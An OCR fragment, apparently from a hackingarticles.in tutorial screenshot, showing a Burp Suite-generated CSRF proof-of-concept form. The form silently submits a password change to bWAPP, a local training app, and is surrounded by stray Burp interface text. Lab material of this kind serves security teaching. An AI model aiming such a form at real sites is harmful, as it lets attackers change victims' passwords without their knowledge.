 CSRF HTML:
www.hackingarticles.in
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/bWAPP/csrf_1.php">
<input type="hidden" name="password&#95;new" value="" />
<input type="hidden" name="password&#95;conf" value="" />
<input type="hidden" name="action" value="change" />
<input type="submit" value="Submit request" />
</form>
www.hackingarticles.in
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close